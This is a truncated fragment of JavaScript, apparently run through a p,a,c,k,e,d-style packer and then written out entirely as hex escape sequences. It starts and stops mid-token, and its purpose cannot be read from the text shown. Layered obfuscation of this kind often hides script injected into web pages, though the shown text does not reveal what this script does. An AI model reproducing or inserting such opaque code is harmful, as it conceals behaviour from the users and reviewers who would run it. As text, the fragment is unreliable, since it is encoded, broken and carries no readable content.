5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5